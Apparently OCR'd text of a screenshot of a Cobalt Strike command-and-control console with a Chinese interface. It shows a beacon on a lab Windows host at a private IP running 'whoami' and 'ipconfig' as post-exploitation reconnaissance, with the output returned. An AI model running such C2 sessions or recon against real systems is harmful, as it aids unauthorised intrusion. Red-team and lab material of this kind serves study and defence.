 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.111.133 192.168.111.133 test1 admin ADMIN-PC artifact.exe 2116 x86 88ms
日志X 监听器X Beacon 192.168.111.133@2116 X
upload Upload a file
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
admin-pc\admin
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Bluetooth 网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 internet:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::a97e:236c:9169:ba9%11
IPv4 地址 . . . . . . . . . . . . : 192.168.111.133
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.111.2
隧道适配器 isatap.localdomain:
[ADMIN-PC] admin/2116 last: 88ms
beacon>
S 英